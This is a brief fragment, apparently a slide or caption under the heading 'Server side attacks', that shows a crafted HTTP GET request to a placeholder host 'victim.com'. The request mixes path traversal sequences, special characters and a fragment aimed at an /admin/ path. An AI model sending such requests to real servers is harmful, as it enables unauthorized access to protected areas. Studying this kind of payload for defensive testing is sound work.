 Server side attacks
We can send it:
GET //test/../%2e%2e%2f<>.JpG?a1=”&?z#/admin/ HTTP/1.1
Host: victim.com
